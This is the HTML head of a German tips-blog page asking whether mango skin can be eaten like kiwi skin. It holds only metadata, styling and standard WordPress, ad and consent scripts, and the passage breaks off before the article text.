

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/
body_size: 27868
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?</title>
	<meta name="description" content="Du magst Mangos? Dann hast du dich vielleicht schon mal gefragt ob man die Schale von Mangos nicht vielleicht genauso gut mitessen kann wie die von Kiwis..." />
	<link rel="canonical" href="https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?" />
	<meta property="og:description" content="Du magst Mangos? Dann hast du dich vielleicht schon mal gefragt ob man die Schale von Mangos nicht vielleicht genauso gut mitessen kann wie die von Kiwis..." />
	<meta property="og:url" content="https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2018-12-12T14:00:08+00:00" />
	<meta property="article:modified_time" content="2018-12-12T14:00:46+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/","url":"https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/","name":"Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg","datePublished":"2018-12-12T14:00:08+00:00","dateModified":"2018-12-12T14:00:46+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Du magst Mangos? Dann hast du dich vielleicht schon mal gefragt ob man die Schale von Mangos nicht vielleicht genauso gut mitessen kann wie die von Kiwis...","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg","contentUrl":"https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg","width":780,"height":520},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fschale-von-einer-mango-mitessen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fschale-von-einer-mango-mitessen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/14020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=14020' />
    <meta name="wb_post_type" content="gallery-1">
    <script>window.wb_post_type = 'gallery-1';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/sonstiges/schale-von-einer-mango-mitessen/"
    },
    "headline": "Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg",
        "width": 780,
        "height": 520
    },
    "datePublished": "2018-12-12T15:00:08+0100",
    "dateModified": "2018-12-12T15:00:46+0100",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
